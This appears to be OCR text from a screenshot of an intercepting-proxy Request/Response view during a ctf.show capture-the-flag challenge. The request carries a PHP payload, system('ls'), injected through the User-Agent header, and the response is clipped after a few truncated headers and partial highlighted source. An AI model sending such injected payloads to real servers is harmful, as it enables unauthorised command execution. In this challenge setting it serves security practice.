 2
Send
Cancel
Ta
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
1 GET / HTTP/1.1
2 Host:
9f1fab05-7381-4a39-b932-3463cc717b2a.challenge.ctf.show
3 User-Agent: 22222222222<?php system('ls');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-JS;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1
3 Date: Sun, 11 J
4 Content-Type: t
5 Connection: clo
6 X-Powered-By: P
7 Content Length:
0
9 <code>
<span style="
10 <span style=
&lt;?php<b
<br />
</span>
<span style=
/*<br />